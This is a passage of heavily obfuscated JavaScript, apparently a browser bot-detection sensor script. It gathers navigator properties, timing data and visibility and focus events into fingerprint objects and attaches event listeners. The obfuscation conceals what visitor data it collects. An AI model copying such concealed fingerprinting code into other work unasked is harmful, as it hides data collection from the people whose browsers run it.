Tf()[v7(H3)],'undefined')?Tf()[v7(rK)](SK,J6R,GF,TrR):Tf()[v7(ZY)](bw,OS,Vv([]),nJ),CS[nq],U1()[Xf(dC)](Cv,NP,sZ),{},Xv(typeof Tf()[v7(tm)],Rv([],[][[]]))?Tf()[v7(rK)](Tj,S0,NC,MV):Tf()[v7(pS)](gT,m3,fY,Jq),L0(CS[DI])])),wS.pop(),nUR;}var qsR=mY();if(Xv(lWR,d1(typeof jC()[Ej(zj)],Rv([],[][[]]))?jC()[Ej(qK)](vv,bK):jC()[Ej(X9)](f6R,Zx))){qRR=new X5R(ZR[Xv(typeof tS()[vC(pq)],Rv('',[][[]]))?tS()[vC(U3)](n4,sRR,JA):tS()[vC(F0)].apply(null,[Vv(Vv(Nh)),KER,OS])][MC()[c1(m3)](qK,vH,Nh)](new (ZR[Xv(typeof GO()[Of(n4)],Rv([],[][[]]))?GO()[Of(DI)].call(null,X9,Tq,QY):GO()[Of(w4)].call(null,Vv(Vv({})),S5R,VUR)])([d1(typeof Tf()[v7(Nh)],Rv([],[][[]]))?Tf()[v7(lP)](Vv(Vv([])),TI,Vv(kf),QNR):Tf()[v7(rK)].call(null,L9,BsR,W3,LzR)],fm(AW,[tS()[vC(Rm)].call(null,X9,nL,W4),d1(typeof U1()[Xf(QC)],Rv('',[][[]]))?U1()[Xf(tP)](gW,tX,Vv(Vv({}))):U1()[Xf(K4)].call(null,cgR,Q0,Am)]))));}else{qRR=new X5R(lWR);}qRR[Xv(typeof tS()[vC(fY)],Rv('',[][[]]))?tS()[vC(U3)](wK,DUR,sL):tS()[vC(bw)].apply(null,[VV,brR,FA])][MC()[c1(gx)](tX,OzR,Vv(Vv({})))]();g5R=WF(mY(),qsR);qRR[tS()[vC(bw)](q3,brR,FA)][Tf()[v7(m3)].call(null,Vv(Vv([])),VV,rn,th)]=function(UgR){wS.push(p0);qRR[tS()[vC(bw)].apply(null,[If,Cv,FA])][GO()[Of(n4)](Vv(Vv(Nh)),Jz,Hw)]();OrR(fm(AW,[Tf()[v7(ZY)].call(null,Vv(Vv(Nh)),OS,k9,Hv),Nh,U1()[Xf(dC)].apply(null,[Sh,NP,vv]),UgR[U1()[Xf(dC)](Sh,NP,n4)],Tf()[v7(pS)].call(null,Vv(kf),m3,Vv(Nh),sC),g5R]));wS.pop();};ZR[tS()[vC(j4)](zq,ztR,X9)](function(){var wzR;wS.push(UER);return wzR=OrR(fm(AW,[Tf()[v7(ZY)].call(null,Vv(Vv(Nh)),OS,Vv(Vv(kf)),CO),CS[S0],d1(typeof U1()[Xf(Aw)],'undefined')?U1()[Xf(dC)](Qv,NP,wD):U1()[Xf(K4)](Hp,F5R,zj),{},Tf()[v7(pS)].apply(null,[Vv(Vv([])),m3,KB,Wd]),g5R])),wS.pop(),wzR;},CS[IF]);}catch(DA){wS.splice(WF(HgR,kf),Infinity,FD);var D5R;return D5R=OrR(fm(AW,[Tf()[v7(ZY)].apply(null,[mO,OS,Wm,nJ]),WlR,d1(typeof U1()[Xf(K4)],Rv([],[][[]]))?U1()[Xf(dC)](Cv,NP,Vv(kf)):U1()[Xf(K4)](jw,mNR,NX),fm(AW,[HV()[VH(B3)].apply(null,[ZY,Jb,FL,OS]),nH(Bt,[DA&&DA[MC()[c1(Ep)](TY,xj,Vv({}))]?DA[MC()[c1(Ep)](TY,xj,I1)]:ZR[U1()[Xf(tm)].apply(null,[xb,bM,UJ])](DA)])]),Tf()[v7(pS)](Vv(Nh),m3,xk,Jq),L0(kf)])),wS.pop(),D5R;}wS.pop();}),wS.pop(),l6R;};lgR=function VRR(){var VL;var rL;var bb;var TWR;var JsR;var LgR;var EUR;var xrR;var RsR;var fRR;var sb;var Eb;var dsR;var pL;var zcR;var GtR;var XgR;var RRR;wS.push(QH);var Mb;var I2R;var fzR;var KUR;return KUR=scR()[GO()[Of(NX)].call(null,Vv(Vv(kf)),p5,gK)](function bsR(AA){wS.push(rn);while(kf)switch(AA[tS()[vC(TI)].call(null,bP,F2R,tX)]=AA[Tf()[v7(xk)].call(null,K4,dC,j7,x3)]){case Nh:rL=function(){return HRR.apply(this,[tt,arguments]);};VL=function(){return HRR.apply(this,[lc,arguments]);};AA[tS()[vC(TI)](Aw,F2R,tX)]=Jm;bb=ZR[GO()[Of(xm)](TI,EtR,SK)][GO()[Of(Tj)].call(null,mm,BP,VV)]();AA[Tf()[v7(xk)](Zh,dC,kf,x3)]=tm;{var qb;return qb=scR()[Xv(typeof GO()[Of(EI)],Rv('',[][[]]))?GO()[Of(DI)](Vv([]),I1,lB):GO()[Of(qq)](Sx,hER,bP)](ZR[jC()[Ej(cf)](rn,D2R)][d1(typeof U1()[Xf(tX)],Rv('',[][[]]))?U1()[Xf(b8R)].call(null,n4,jO,vv):U1()[Xf(K4)].call(null,JgR,Rm,Rf)]([AV(ErR),VL()])),wS.pop(),qb;}case tm:TWR=AA[Xv(typeof tS()[vC(F0)],Rv('',[][[]]))?tS()[vC(U3)](IH,Pb,UWR):tS()[vC(k9)].apply(null,[SK,FP,TI])];JsR=xWR(TWR,Jm);LgR=JsR[CS[k9]];EUR=JsR[kf];xrR=rL();RsR=ZR[d1(typeof tS()[vC(Kv)],'undefined')?tS()[vC(nK)].call(null,gB,KB,B3):tS()[vC(U3)].apply(null,[n4,HER,l0])][U1()[Xf(IJ)].call(null,p8R,qq,DS)]()[MC()[c1(Aw)].call(null,jO,EcR,S0)]()[Tf()[v7(tX)].apply(null,[B3,Rk,gB,sNR])];fRR=new (ZR[Xv(typeof U1()[Xf(Rk)],Rv([],[][[]]))?U1()[Xf(K4)].apply(null,[Xb,rQ,UJ]):U1()[Xf(GF)](KcR,VER,SK)])()[U1()[Xf(gB)].apply(null,[PRR,CP,cf])]();sb=ZR[tS()[vC(S0)](gS,Aq,pS)],Eb=sb[jC()[Ej(gT)](j7,NB)],dsR=sb[U1()[Xf(lP)].apply(null,[BgR,rn,Wm])],pL=sb[GO()[Of(mO)](SK,mzR,X9)],zcR=sb[U1()[Xf(AT)](slR,tm,bw)],GtR=sb[tS()[vC(SK)].call(null,Vv(Vv(Nh)),tzR,KB)],XgR=sb[d1(typeof Tf()[v7(cf)],Rv('',[][[]]))?Tf()[v7(gT)].apply(null,[gS,I1,NK,rzR]):Tf()[v7(rK)](gh,fNR,Ep,Zb)],RRR=sb[MC()[c1(fK)].apply(null,[IJ,ZUR,Vv(Vv([]))])],Mb=sb[jC()[Ej(zq)].apply(null,[L9,lB])];I2R=ZR[GO()[Of(xm)].apply(null,[Vv(Vv(kf)),EtR,SK])][GO()[Of(Tj)](KB,BP,VV)]();fzR=ZR[MC()[c1(rn)].call(null,Rk,JgR,I7)][d1(typeof GO()[Of(Aw)],Rv([],[][[]]))?GO()[Of(bP)](q3,plR,CP):GO()[Of(DI)].call(null,Vv(Vv(Nh)),jgR,UrR)](WF(I2R,bb));{var lcR;return lcR=AA[tS()[vC(qS)](gT,kRR,Zh)](GO()[Of(xk)](tm,Sk,wF),fm(AW,[Xv(typeof Tf()[v7(PV)],Rv('',[][[]]))?Tf()[v7(rK)].apply(null,[gT,c0,K4,IWR]):Tf()[v7(ZY)].apply(null,[bP,OS,lP,Q5R]),Nh,d1(typeof U1()[Xf(w4)],Rv([],[][[]]))?U1()[Xf(dC)](zRR,NP,QC):U1()[Xf(K4)].apply(null,[lRR,UNR,Vv(Vv(Nh))]),fm(AW,[jC()[Ej(xm)](tm,T8R),fRR,d1(typeof jC()[Ej(b8R)],Rv('',[][[]]))?jC()[Ej(gT)](j7,NB):jC()[Ej(X9)](k6R,h8R),Eb?Eb:null,Tf()[v7(n4)](qT,ww,qq,x3),RsR,MC()[c1(bP)](S0,Tj,m3),zcR,d1(typeof v3()[J1(K4)],Rv([],[][[]]))?v3()[J1(k9)](DI,jx,TI,Zh,EtR,hQ):v3()[J1(OS)].call(null,tWR,Vv(Nh),mO,X9,Kv,Jm),GtR,tS()[vC(fK)].apply(null,[I7,ccR,d0]),dsR?dsR:null,gH()[Lx(qS)](Jm,ww,SK,jx,PV,F0),pL,s7()[Y1(B3)].apply(null,[KH,L9,Rm,Nh,Vv(kf),DI]),xrR,jC()[Ej(Aw)](RcR,BcR),RRR,U1()[Xf(Vk)](UWR,Sx,PB),Mb,TV()[U0(I1)](gh,QH,Vk,Jm,FL),XgR,d1(typeof GO()[Of(j7)],Rv([],[][[]]))?GO()[Of(UJ)].call(null,Vv([]),lv,b8R):GO()[Of(DI)](qq,zQ,Xk),LgR,Xv(typeof v3()[J1(qS)],Rv(U1()[Xf(OS)].apply(null,[wNR,Am,Vv(Vv({}))]),[][[]]))?v3()[J1(OS)].call(null,YJ,F7,rK,pq,HA,lUR):v3()[J1(qS)].call(null,DI,Vv(Vv([])),mm,NX,FA,KcR),EUR]),Tf()[v7(pS)](xm,m3,wD,NlR),fzR])),wS.pop(),lcR;}case Rm:AA[tS()[vC(TI)](gh,F2R,tX)]=Rm;AA[GO()[Of(sZ)](Vv(Vv({})),Ln,DS)]=AA[MC()[c1(TI)](mm,K5R,Wv)](CS[I7]);{var DWR;return DWR=AA[tS()[vC(qS)](U3,kRR,Zh)](GO()[Of(xk)].call(null,Kv,Sk,wF),fm(AW,[Tf()[v7(ZY)](Vv([]),OS,Vv([]),Q5R),NWR,U1()[Xf(dC)].call(null,zRR,NP,qq),fm(AW,[HV()[VH(B3)](qq,Jb,z9,OS),nH(Bt,[AA[GO()[Of(sZ)].call(null,F0,Ln,DS)]&&AA[GO()[Of(sZ)](gK,Ln,DS)][MC()[c1(Ep)].call(null,TY,EzR,kf)]?AA[GO()[Of(sZ)](wF,Ln,DS)][Xv(typeof MC()[c1(Sx)],'undefined')?MC()[c1(M1)].call(null,NZ,cER,gK):MC()[c1(Ep)].call(null,TY,EzR,Vv(Vv(kf)))]:ZR[U1()[Xf(tm)](TlR,bM,Wm)](AA[GO()[Of(sZ)].apply(null,[Sx,Ln,DS])])])])])),wS.pop(),DWR;}case PB:case U1()[Xf(S0)](W3,lT,Tj):{var N6R;return N6R=AA[tS()[vC(xk)](Vv(Nh),fK,gS)](),wS.pop(),N6R;}}wS.pop();},null,null,[[Jm,Rm]],ZR[jC()[Ej(cf)].call(null,rn,ZUR)]),wS.pop(),KUR;};ErR=[Tf()[v7(Aw)](EI,QH,F7,hx),Xv(typeof tS()[vC(S0)],Rv([],[][[]]))?tS()[vC(U3)](gx,GY,OL):tS()[vC(PB)](EI,SV,k9),Tf()[v7(fK)](I1,j7,Wv,ctR),tS()[vC(QC)].apply(null,[rn,QWR,nK]),Tf()[v7(qK)](zq,n4,K4,hrR),Tf()[v7(gT)](X9,I1,tm,sw),HV()[VH(gh)](I7,HlR,WcR,NC),U1()[Xf(FA)](nh,gx,F7),MC()[c1(qK)](RcR,x2R,Vv(Vv(Nh))),tS()[vC(Vk)](Vv(Vv(Nh)),AzR,FP)];tsR[tS()[vC(TI)].call(null,Vk,BA,tX)]=CS[Rk];if(Vv(mk(Vv(TW)))){tsR[Tf()[v7(xk)].call(null,PV,dC,K4,cS)]=X9;break;}{var LA;return LA=tsR[tS()[vC(qS)](bP,J9,Zh)](GO()[Of(xk)](gK,f6R,wF),fm(AW,[Xv(typeof Tf()[v7(AT)],Rv([],[][[]]))?Tf()[v7(rK)](Vv(Vv([])),TF,Vv({}),Uf):Tf()[v7(ZY)](k9,OS,Vv(Vv({})),DK),CS[Cx],U1()[Xf(dC)](nm,NP,QC),{}])),wS.pop(),LA;}case X9:tsR[Tf()[v7(xk)](IF,dC,Vv(kf),cS)]=K4;{var bcR;return bcR=scR()[GO()[Of(qq)].call(null,Kv,DZ,bP)](ZR[jC()[Ej(cf)].call(null,rn,VO)][Xv(typeof U1()[Xf(Vk)],Rv([],[][[]]))?U1()[Xf(K4)](Bw,qWR,Nh):U1()[Xf(b8R)](dRR,jO,bw)]([lgR(),O2R(ZR[U1()[Xf(rn)](Fh,BY,VV)],jC()[Ej(qK)](vv,P3))])),wS.pop(),bcR;}case K4:I5R=tsR[Xv(typeof tS()[vC(C0)],'undefined')?tS()[vC(U3)].call(null,nq,YL,ERR):tS()[vC(k9)](Vv(kf),O6R,TI)];gWR=xWR(I5R,CS[I7]);KrR=gWR[CS[k9]];wL=gWR[kf];jNR=Z5R(KrR,wL);{var EsR;return EsR=tsR[tS()[vC(qS)](B3,J9,Zh)](GO()[Of(xk)].apply(null,[wK,f6R,wF]),jNR),wS.pop(),EsR;}case Sx:tsR[tS()[vC(TI)].apply(null,[Nh,BA,tX])]=Sx;tsR[GO()[Of(sZ)](Vv(kf),lX,DS)]=tsR[d1(typeof MC()[c1(mm)],Rv('',[][[]]))?MC()[c1(TI)](mm,jm,Vv(Vv(kf))):MC()[c1(M1)].apply(null,[Tp,RNR,k9])](CS[Rk]);{var N2R;return N2R=tsR[tS()[vC(qS)](Am,J9,Zh)](GO()[Of(xk)](S0,f6R,wF),fm(AW,[Tf()[v7(ZY)].call(null,bw,OS,n4,DK),WlR,U1()[Xf(dC)](nm,NP,GF),fm(AW,[HV()[VH(B3)].call(null,lP,Jb,zZ,OS),nH(Bt,[tsR[GO()[Of(sZ)](Vv(kf),lX,DS)]&&tsR[GO()[Of(sZ)].apply(null,[tX,lX,DS])][MC()[c1(Ep)](TY,Pv,Rm)]?tsR[GO()[Of(sZ)].call(null,F7,lX,DS)][MC()[c1(Ep)](TY,Pv,rK)]:ZR[Xv(typeof U1()[Xf(kf)],'undefined')?U1()[Xf(K4)](nlR,lK,DS):U1()[Xf(tm)].call(null,vlR,bM,DS)](tsR[GO()[Of(sZ)](Vv(Vv({})),lX,DS)])])])])),wS.pop(),N2R;}case jx:case U1()[Xf(S0)].call(null,vNR,lT,qS):{var d8R;return d8R=tsR[tS()[vC(xk)](NK,U2R,gS)](),wS.pop(),d8R;}}wS.pop();},null,null,[[OS,Sx]],ZR[jC()[Ej(cf)].call(null,rn,Bp)]),wS.pop(),CA;};var hcR=function(){wS.push(KzR);if(IgR){wS.pop();return;}IgR=function(VcR){return HRR.apply(this,[hg,arguments]);};ZR[Tf()[v7(OS)](Vv(Vv(kf)),B3,zq,Ck)][GO()[Of(m3)](Tj,DX,QD)](MC()[c1(UJ)].apply(null,[W2R,YS,Vv(Vv(Nh))]),IgR);wS.pop();};var H8R=function(){wS.push(U6R);if(IgR){ZR[Tf()[v7(OS)].apply(null,[Vv(Vv(kf)),B3,Vv(Vv(Nh)),BP])][HV()[VH(L9)](vS,tP,Mh,Rm)](MC()[c1(UJ)].apply(null,[W2R,Al,wK]),IgR);IgR=null;}wS.pop();};var gcR=function(zsR,B2R){return NgR(tt,[zsR])||HRR(qg,[zsR,B2R])||nNR(zsR,B2R)||HRR(Jt,[]);};var nNR=function(zgR,X2R){wS.push(OzR);if(Vv(zgR)){wS.pop();return;}if(Xv(typeof zgR,s7()[Y1(kf)].call(null,jlR,lv,nK,Am,fK,tm))){var KWR;return wS.pop(),KWR=HRR(Yc,[zgR,X2R]),KWR;}var PgR=ZR[v3()[J1(kf)](tm,KB,PB,jx,LG,WQ)][MC()[c1(Nh)].call(null,gT,q4,Vv(kf))][U1()[Xf(gB)](hK,CP,n4)].call(zgR)[jC()[Ej(Kv)].call(null,NX,En)](X9,L0(kf));if(Xv(PgR,v3()[J1(kf)](tm,Vv([]),TI,zj,LG,WQ))&&zgR[Tf()[v7(kf)](TI,EY,lv,fv)])PgR=zgR[Tf()[v7(kf)].call(null,gB,EY,n4,fv)][tS()[vC(I7)].call(null,kf,Bp,rn)];if(Xv(PgR,TV()[U0(k9)].apply(null,[bw,EQ,Vv(Vv(Nh)),DI,bL]))||Xv(PgR,GO()[Of(F7)](wK,j3,rX))){var c2R;return c2R=ZR[GO()[Of(rn)](rM,X3,Sx)][TV()[U0(wD)](IH,vV,gT,M1,s6R)](zgR),wS.pop(),c2R;}if(Xv(PgR,HV()[VH(jx)].apply(null,[NC,bM,BA,rK]))||new (ZR[U1()[Xf(IF)](M7,X9,Sx)])(tS()[vC(KB)](Zh,Bf,fY))[Tf()[v7(VV)](DS,RcR,DS,UF)](PgR)){var XUR;return wS.pop(),XUR=HRR(Yc,[zgR,X2R]),XUR;}wS.pop();};var nWR=function(qzR,MNR){wS.push(Xb);var gb=FzR(qzR,MNR,GNR,w6R,ZR[U1()[Xf(rn)].call(null,Gl,BY,Rf)].bmak[Tf()[v7(dB)](If,KB,I1,Gw)]);if(gb&&Vv(gb[U1()[Xf(UJ)](qv,WD,dC)])){GNR=gb[U1()[Xf(sZ)](II,cf,Vv({}))];w6R=gb[MC()[c1(Wv)].apply(null,[Am,k6,xm])];PA+=gb[jC()[Ej(xm)](tm,x2R)];if(bRR&&Xv(MNR,Jm)&&dv(QsR,kf)){Y2R=OS;xER(Vv([]));QsR++;}}wS.pop();};var S8R=function(CzR,Y8R){wS.push(rzR);var jUR=Jw(CzR,Y8R,ZR[U1()[Xf(rn)].apply(null,[Yv,BY,rn])].bmak[Tf()[v7(dB)](Vv(Vv(Nh)),KB,lP,DT)]);if(jUR){PA+=jUR[d1(typeof jC()[Ej(rn)],Rv([],[][[]]))?jC()[Ej(xm)](tm,Sk):jC()[Ej(X9)](SzR,p5R)];if(bRR&&jUR[TV()[U0(PB)](If,bER,Rm,B3,WZ)]){Y2R=M1;xER(Vv([]),jUR[Xv(typeof TV()[U0(TI)],Rv(d1(typeof U1()[Xf(U3)],Rv([],[][[]]))?U1()[Xf(OS)](E5R,Am,Vv(Vv([]))):U1()[Xf(K4)].apply(null,[zq,Gk,xk]),[][[]]))?TV()[U0(Jm)](n4,hWR,fK,Vq,dzR):TV()[U0(PB)].apply(null,[Sx,bER,Wv,B3,WZ])]);}else if(bRR&&Xv(Y8R,DI)){Y2R=kf;WER=Vv(Vv([]));xER(Vv(Vv(TW)));}if(bRR&&Vv(WER)&&Xv(jUR[gH()[Lx(fY)](tm,PcR,DS,zj,JD,tm)],CS[L9])){Y2R=CS[I1];xER(Vv([]));}}wS.pop();};var zWR=function(pWR,t5R){wS.push(ww);var AsR=wlR(pWR,t5R,ZR[U1()[Xf(rn)].apply(null,[l3,BY,Vv(Vv([]))])].bmak[d1(typeof Tf()[v7(EY)],Rv([],[][[]]))?Tf()[v7(dB)](Vv(Vv([])),KB,wD,Gk):Tf()[v7(rK)].call(null,Vv([]),XJ,Ep,MV)]);if(AsR){PA+=AsR[Xv(typeof jC()[Ej(AT)],Rv('',[][[]]))?jC()[Ej(X9)].apply(null,[FF,L5R]):jC()[Ej(xm)](tm,E6R)];if(bRR&&AsR[Xv(typeof TV()[U0(k9)],Rv([],[][[]]))?TV()[U0(Jm)].call(null,tm,NER,Vv(Vv(kf)),Ck,j8R):TV()[U0(PB)](cf,IY,KB,B3,WZ)]){Y2R=M1;xER(Vv([]),AsR[TV()[U0(PB)].call(null,kF,IY,Ep,B3,WZ)]);}}wS.pop();};var gzR=function(xsR){wS.push(htR);var GER=EL(xsR,ZR[U1()[Xf(rn)](kO,BY,Vv(kf))].bmak[Tf()[v7(dB)].apply(null,[Aw,KB,EI,MrR])]);if(GER){PA+=GER[jC()[Ej(xm)](tm,ksR)];if(bRR&&GER[TV()[U0(PB)](zj,Qp,Vv(Vv({})),B3,WZ)]){Y2R=M1;xER(Vv(IE),GER[Xv(typeof TV()[U0(rn)],Rv(U1()[Xf(OS)].apply(null,[BQ,Am,If]),[][[]]))?TV()[U0(Jm)](L9,UtR,Vv([]),Bp,KzR):TV()[U0(PB)].call(null,Aw,Qp,Wv,B3,WZ)]);}}wS.pop();};var NUR=function(Vb,QER){wS.push(zZ);var jcR=FH(Vb,QER,ZR[U1()[Xf(rn)](VC,BY,Vv([]))].bmak[Tf()[v7(dB)].call(null,Nh,KB,I1,ZUR)]);if(jcR){PA+=jcR[d1(typeof jC()[Ej(wD)],'undefined')?jC()[Ej(xm)](tm,mb):jC()[Ej(X9)](I6R,Bb)];if(bRR&&jcR[TV()[U0(PB)](pq,ncR,wF,B3,WZ)]){Y2R=M1;xER(Vv([]),jcR[TV()[U0(PB)].apply(null,[qq,ncR,Vv(kf),B3,WZ])]);}else if(bRR&&Xv(QER,CS[DI])&&(Xv(jcR[Tf()[v7(wF)](qK,xm,qq,A4)],j7)||Xv(jcR[Tf()[v7(wF)].apply(null,[EI,xm,bP,A4])],rK))){Y2R=DI;xER(Vv({}));}}wS.pop();};var McR=function(AWR,P6R){wS.push(KRR);var SL=lNR(AWR,P6R,ZR[U1()[Xf(rn)].call(null,Ym,BY,Vv(Vv(Nh)))].bmak[Tf()[v7(dB)](S0,KB,Vv(Vv([])),BI)]);if(SL){PA+=SL[jC()[Ej(xm)](tm,A3)];if(bRR&&Xv(P6R,DI)&&SL[gH()[Lx(Sx)](Jm,H4,IH,tm,Jb,tX)]){Y2R=Jm;xER(Vv(Vv(TW)));}}wS.pop();};var CRR=function(ssR){var YA=zNR[ssR];if(d1(ORR,YA)){if(Xv(YA,YlR)){tgR();}else if(Xv(YA,GL)){mWR();}ORR=YA;}};var fL=function(Ob){wS.push(C8R);CRR(Ob);try{var hgR=wS.length;var xL=Vv(IE);var qrR=bRR?CS[mm]:Wm;if(dv(PzR,qrR)){var zL=WF(mY(),ZR[U1()[Xf(rn)](PF,BY,Vv(Vv([])))].bmak[d1(typeof Tf()[v7(Vk)],Rv([],[][[]]))?Tf()[v7(dB)](gK,KB,Vv(Vv(Nh)),jzR):Tf()[v7(rK)](w4,mzR,IH,c3)]);var FgR=U1()[Xf(OS)](B8R,Am,DI)[d1(typeof U1()[Xf(IJ)],Rv('',[][[]]))?U1()[Xf(jx)](HWR,z9,Vk):U1()[Xf(K4)].apply(null,[HrR,G8R,NX])](Ob,GO()[Of(Kv)].apply(null,[kf,D2R,Tj]))[Xv(typeof U1()[Xf(hQ)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,fWR,TgR,If):U1()[Xf(jx)].apply(null,[HWR,z9,rK])](zL,Xv(typeof jC()[Ej(NC)],Rv('',[][[]]))?jC()[Ej(X9)].call(null,P5R,glR):jC()[Ej(PB)].call(null,If,DsR));kWR=Rv(kWR,FgR);}PzR++;}catch(KL){wS.splice(WF(hgR,kf),Infinity,C8R);}wS.pop();};var mWR=function(){wS.push(ZNR);if(L8R){var sUR=fm(AW,[tS()[vC(Rm)](n4,VsR,W4),d1(typeof Tf()[v7(OS)],Rv('',[][[]]))?Tf()[v7(jx)].call(null,Wm,jO,H3,xgR):Tf()[v7(rK)].apply(null,[fK,rNR,vv,wx]),GO()[Of(gS)].call(null,Rf,wO,IH),ZR[Tf()[v7(OS)].call(null,Vv(Vv(Nh)),B3,Vv({}),JcR)][d1(typeof Tf()[v7(VV)],Rv([],[][[]]))?Tf()[v7(pY)].apply(null,[OS,glR,F7,E8R]):Tf()[v7(rK)](NP,qB,Vv(Vv(kf)),FF)],U1()[Xf(pS)](wrR,mV,Vv(Vv(kf))),ZR[Tf()[v7(OS)].apply(null,[F0,B3,Vv(kf),JcR])][HV()[VH(gB)].call(null,zq,Vh,YER,NC)]]);zWR(sUR,U3);}wS.pop();};var tgR=function(){wS.push(E8R);if(L8R){var ScR=fm(AW,[tS()[vC(Rm)](m3,Q9,W4),GO()[Of(Rm)](Vv(Vv(Nh)),Ch,If),GO()[Of(gS)].apply(null,[tX,nn,IH]),ZR[Tf()[v7(OS)].apply(null,[Vv(Nh),B3,sZ,jH])][Tf()[v7(pY)].call(null,L9,glR,wK,Kn)],U1()[Xf(pS)](s3,mV,I1),ZR[Tf()[v7(OS)].apply(null,[Vv(Vv([])),B3,Vv({}),jH])][HV()[VH(gB)].apply(null,[xk,Vh,zO,NC])]]);zWR(ScR,X9);}wS.pop();};var ltR=function(){wS.push(WP);if(Vv(rER)){try{var wRR=wS.length;var QA=Vv({});XER=Rv(XER,s7()[Y1(U3)](vrR,rn,Vv(Vv(Nh)),vI,Vv(kf),kf));var mA=ZR[Tf()[v7(OS)].apply(null,[kF,B3,Vv(Nh),kV])][MC()[c1(vS)](Tp,gZ,Vv(Vv({})))](Tf()[v7(WD)].call(null,gh,Aw,Rf,ZzR));if(d1(mA[MC()[c1(KcR)].call(null,rK,ttR,OS)],undefined)){XER=Rv(XER,GO()[Of(qK)].apply(null,[qq,Nw,hQ]));nb=ZR[MC()[c1(rn)](Rk,ZT,tm)][d1(typeof MC()[c1(kF)],Rv([],[][[]]))?MC()[c1(ww)].call(null,KcR,SI,fY):MC()[c1(M1)](kf,RX,pq)](qQ(nb,Jm));}else{XER=Rv(XER,Tf()[v7(Xk)](NP,hQ,tX,YRR));nb=ZR[MC()[c1(rn)](Rk,ZT,zq)][MC()[c1(ww)].call(null,KcR,SI,Vv(Vv(kf)))](qQ(nb,OU[jC()[Ej(W4)](B3,n7)]()));}}catch(xcR){wS.splice(WF(wRR,kf),Infinity,WP);XER=Rv(XER,U1()[Xf(RcR)].apply(null,[J2R,vI,L9]));nb=ZR[MC()[c1(rn)](Rk,ZT,gT)][MC()[c1(ww)].apply(null,[KcR,SI,Vv(Vv(kf))])](qQ(nb,CS[GF]));}rER=Vv(Vv(IE));}var KgR=U1()[Xf(OS)](vUR,Am,DI);var tL=v3()[J1(qq)].call(null,DI,qK,j7,If,FL,QlR);if(d1(typeof ZR[Tf()[v7(OS)].call(null,PV,B3,Rk,kV)][jC()[Ej(jO)](DS,nRR)],Tf()[v7(j7)](kf,rn,X9,v6R))){tL=jC()[Ej(jO)](DS,nRR);KgR=jC()[Ej(Q0)].call(null,xm,GsR);}else if(d1(typeof ZR[Tf()[v7(OS)].call(null,Wv,B3,bw,kV)][Xv(typeof jC()[Ej(R0)],Rv([],[][[]]))?jC()[Ej(X9)](EJ,M5R):jC()[Ej(d0)].call(null,mO,PM)],d1(typeof Tf()[v7(WD)],Rv([],[][[]]))?Tf()[v7(j7)].call(null,QC,rn,Rf,v6R):Tf()[v7(rK)](pS,vUR,Wv,sgR))){tL=d1(typeof jC()[Ej(nq)],Rv([],[][[]]))?jC()[Ej(d0)].apply(null,[mO,PM]):jC()[Ej(X9)].call(null,Q8R,NlR);KgR=tS()[vC(QH)](Vv(Vv({})),mh,z9);}else if(d1(typeof ZR[d1(typeof Tf()[v7(Jm)],Rv([],[][[]]))?Tf()[v7(OS)](fY,B3,QC,kV):Tf()[v7(rK)](Vv(Vv([])),nRR,If,W7R)][v3()[J1(NX)](X9,H3,Vv(Vv([])),fK,AFR,xw)],Tf()[v7(j7)].apply(null,[Vv(Nh),rn,Ep,v6R]))){tL=Xv(typeof v3()[J1(Zh)],'undefined')?v3()[J1(OS)].apply(null,[kOR,ZY,ZY,rM,QWR,jvR]):v3()[J1(NX)](X9,Vv(kf),W3,gx,AFR,xw);KgR=d1(typeof jC()[Ej(pq)],Rv([],[][[]]))?jC()[Ej(z9)](xk,PX):jC()[Ej(X9)](pT,MIR);}else if(d1(typeof ZR[Tf()[v7(OS)](rn,B3,NP,kV)][GO()[Of(FA)].call(null,Rk,QO,qT)],Tf()[v7(j7)].apply(null,[NX,rn,UJ,v6R]))){tL=GO()[Of(FA)](tm,QO,qT);KgR=U1()[Xf(W2R)].apply(null,[w8R,BB,Vv({})]);}if(ZR[Xv(typeof Tf()[v7(rX)],Rv('',[][[]]))?Tf()[v7(rK)](Wv,Aq,kf,ZRR):Tf()[v7(OS)](qS,B3,qq,kV)][GO()[Of(m3)](W3,nh,QD)]&&d1(tL,v3()[J1(qq)].call(null,DI,qq,F7,Wm,FL,QlR))){OtR=I9R.bind(null,tL);JtR=n9R.bind(null,Jm);NKR=n9R.bind(null,DI);ZR[Xv(typeof Tf()[v7(n4)],'undefined')?Tf()[v7(rK)].apply(null,[rM,GH,Vv(Vv(Nh)),DXR]):Tf()[v7(OS)](Vv(Vv({})),B3,DI,kV)][GO()[Of(m3)](wF,nh,QD)](KgR,OtR,Vv(Vv([])));ZR[U1()[Xf(rn)](bC,BY,zq)][GO()[Of(m3)](j7,nh,QD)](d1(typeof jC()[Ej(wD)],'undefined')?jC()[Ej(Tk)](qK,hvR):jC()[Ej(X9)](EtR,QcR),JtR,Vv(Vv([])));ZR[U1()[Xf(rn)](bC,BY,bw)][GO()[Of(m3)].call(null,Vv([]),nh,QD)](d1(typeof TV()[U0(Nh)],'undefined')?TV()[U0(NP)].apply(null,[B3,bER,n4,OS,TKR]):TV()[U0(Jm)](IH,CM,Zh,fk,kx),NKR,Vv(Vv(IE)));}wS.pop();};var wXR=function(){wS.push(NXR);if(Xv(JXR,Nh)&&ZR[U1()[Xf(rn)].call(null,Q7,BY,bP)][GO()[Of(m3)](Vv(kf),r4,QD)]){ZR[U1()[Xf(rn)](Q7,BY,TI)][d1(typeof GO()[Of(H3)],Rv([],[][[]]))?GO()[Of(m3)](rM,r4,QD):GO()[Of(DI)](j4,Pj,Q8R)](Xv(typeof MC()[c1(bP)],Rv('',[][[]]))?MC()[c1(M1)].call(null,ZdR,wF,M1):MC()[c1(hQ)](Ep,gm,Rk),UIR,Vv(Vv(IE)));ZR[U1()[Xf(rn)](Q7,BY,mm)][GO()[Of(m3)].call(null,Vv(kf),r4,QD)](d1(typeof s7()[Y1(I7)],Rv([],[][[]]))?s7()[Y1(NP)](Uw,wD,Vv([]),JD,Ep,I7):s7()[Y1(M1)](RZ,NX,OS,LcR,Kv,zq),EmR,Vv(TW));JXR=OU[gH()[Lx(EI)](DI,fvR,tm,Vv(Vv([])),C8R,kF)]();}GNR=Nh;wS.pop();w6R=Nh;};var HhR=function(){wS.push(GzR);if(Vv(JGR)){try{var qhR=wS.length;var 